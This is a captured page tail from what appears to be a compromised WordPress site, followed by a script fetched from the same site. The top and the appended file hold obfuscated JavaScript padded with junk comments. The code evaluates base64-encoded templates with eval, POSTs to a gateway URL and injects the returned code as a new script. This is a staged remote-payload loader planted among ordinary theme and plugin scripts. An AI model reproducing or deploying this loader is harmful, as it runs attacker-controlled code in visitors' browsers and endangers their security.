// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"P2a8XEkuePpqcAh1xVHs/HNydmJVa3poVU5NNVhqd0RuRTlxa2c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.145.13.252"},"expires":1768864770};localStorage.setItem('miniapplicationtion_fasttypescriptless0f97b90af69f0f9146e953e5a9145189',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.9" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.matchHeight-min.js?ver=6.9" id="matchHeight-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.9" id="consultix-custom-js"></script>
<script type="text/javascript" defer src="https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"0ab7847223","goalSecurity":"2b0562aeb4","couponSecurity":"705089bcb1","cartURL":"","checkoutURL":"","ajaxURL":"https://rikauto.co.ao/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rikauto.co.ao/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rikauto.co.ao/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
document.tidioChatCode = "iwqm40r2p6vtfufg1zkzwykd2hplskgt";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/iwqm40r2p6vtfufg1zkzwykd2hplskgt.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rikauto.co.ao/?qxiqin=56x5
body_size: 1094
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://rikauto.co.ao/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","q4U9IqCXZ9OD8pQOB7MVT3dEa2RaUUljZmlQSCs1WHE5WkFyakE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();